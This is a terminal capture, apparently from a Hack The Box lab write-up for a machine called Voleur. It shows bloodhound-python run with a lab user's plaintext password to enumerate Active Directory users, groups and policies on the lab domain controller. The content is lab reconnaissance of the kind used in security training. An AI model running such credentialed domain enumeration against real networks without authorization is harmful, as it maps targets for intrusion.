 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur]
└──╼ #bloodhound-python -u 'ryan.naylor' -p 'HollowOct31Nyt' -dc dc.voleur.htb -d voleur.htb -ns 10.129.244.243 -c all --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: voleur.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.voleur.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.voleur.htb
INFO: Found 13 users
INFO: Found 56 groups
INFO: Found 2 gpos
INFO: Found 5 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.voleur.htb
INFO: Done in 00M 21S
INFO: Compressing output into 20250712205937_bloodhound.zip